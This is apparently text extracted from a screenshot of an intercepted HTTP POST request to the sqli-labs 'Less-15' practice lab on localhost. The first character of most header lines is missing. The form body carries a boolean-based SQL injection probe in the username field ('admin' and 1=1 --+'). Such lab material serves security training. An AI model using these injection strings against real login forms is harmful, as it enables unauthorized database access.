 Raw Params Headers Hex
OST /sqli-labs/Less-15/ HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/sqli-labs/Less-15/
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 51
onnection: close
pgrade-Insecure-Requests: 1
name=admin' and 1=1 --+&passwd=admin&submit=Submit